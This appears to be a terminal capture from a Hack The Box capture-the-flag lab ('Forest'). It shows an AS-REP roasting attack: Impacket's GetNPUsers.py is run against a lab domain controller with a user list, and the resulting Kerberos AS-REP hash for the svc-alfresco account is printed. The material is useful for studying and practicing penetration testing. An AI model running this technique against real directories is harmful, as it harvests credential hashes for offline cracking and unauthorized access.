 angussMoody 0 • 2 bash
root@angussMoody:~/hackthebox/Forest-10.10.10.161# python GetNPUsers.py -dc-ip 10.10.10.161 htb.local/ -usersfile users.txt -format john -outputfile hash.forest
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User HealthMailboxc3d7722 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfc9daad doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxc0a90c9 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox670628e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox968e74d doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox6ded678 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox83d6781 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfd87238 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxb01ac64 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox7108a4e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox0659cc1 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] invalid principal syntax
root@angussMoody:~/hackthebox/Forest-10.10.10.161# cat hash.forest
$krb5asrep$svc-alfresco@HTB.LOCAL:b5d1731d9aac321c472983d48a83db64$08c164807fc9dfec99a4750c3e17fa981a00bd9cd9c28d4b4dc4e3481dcdcae30eb79fecfcc16b387038fe80bd19055e5ed6
986277dfbe4e047c37636def5c691ae56ad37368bf8b8463f036551025a8c94aa9db442e2195237c112bee6c6a27d0186bd3c913ead20d009f1c90a6311db73c680be7da712dac997856db9c7ef07187f11c776
35bb580022f0f379c2ecd0de44b1cf801f6d913cb118bd018007af29f03d66726381a2551800397af1a67cf3c2fe2e0097ef70718efc4c5e92beb26440c479ac4db0fd3b0341a5f7cb64adbaa4ef5c9f6d2c6b2
ca3f44246c80da10bdbd93742e
root@angussMoody:~/hackthebox/Forest-10.10.10.161#